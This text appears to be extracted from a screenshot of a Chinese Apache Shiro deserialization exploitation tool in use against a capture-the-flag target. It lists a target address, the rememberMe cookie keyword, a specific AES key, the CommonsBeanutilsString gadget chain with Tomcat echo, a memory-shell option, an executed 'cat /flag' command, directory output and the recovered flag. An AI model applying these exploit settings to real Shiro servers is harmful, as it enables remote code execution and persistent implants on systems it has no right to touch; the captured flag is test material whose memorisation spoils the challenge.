 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://119.45.236.199:58080/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 JG/RsuIKp3DFaBfD3ctgeA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 cat /flag 执行
proc
root
run
sbin
shirodemo.jar
srv
sys
tmp
usr
var
----------------------------------------------------------------------
meetsec1{97fde43b8e55cb2e2b26b7c232ea82fa}
----------------------------------------------------------------------